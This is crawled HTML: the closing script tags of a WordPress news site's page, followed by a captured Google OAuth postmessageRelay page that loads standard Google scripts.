<script type='text/javascript' src='https://www.oclarim.com.mo/wp-content/themes/magazine-point/vendors/sidr/js/jquery.sidr.min.js?ver=2.2.1' id='jquery-sidr-js'></script>
<script type='text/javascript' src='https://www.oclarim.com.mo/wp-content/themes/magazine-point/vendors/slick/slick.min.js?ver=1.5.9' id='jquery-slick-js'></script>
<script type='text/javascript' src='https://www.oclarim.com.mo/wp-content/themes/magazine-point/js/custom.min.js?ver=2.0.2' id='magazine-point-custom-js'></script>
<script type='text/javascript' src='https://www.oclarim.com.mo/wp-includes/js/comment-reply.min.js?ver=5.8.2' id='comment-reply-js'></script>
<script type='text/javascript' src='https://www.oclarim.com.mo/wp-includes/js/wp-embed.min.js?ver=5.8.2' id='wp-embed-js'></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://accounts.google.com/o/oauth2/postmessageRelay?parent=https%3A%2F%2Fwww.oclarim.com.mo&jsh=m%3B%2F_%2Fscs%2Fabc-static%2F_%2Fjs%2Fk%3Dgapi.lb.en.OE6tiwO4KJo.O%2Fd%3D1%2Frs%3DAHpOoo_Itz6IAL6GO-n8kgAepm47TBsg1Q%2Fm%3D__features__
body_size: 160
content:
<!DOCTYPE html><html><head><title></title><meta http-equiv="content-type" content="text/html; charset=utf-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1, user-scalable=0"><script src='https://ssl.gstatic.com/accounts/o/2580342461-postmessagerelay.js' nonce="VcpqtrD7BKg5pb5ipjEbYQ"></script></head><body><script type="text/javascript" src="https://apis.google.com/js/rpc:shindig_random.js?onload=init" nonce="VcpqtrD7BKg5pb5ipjEbYQ"></script></body></html>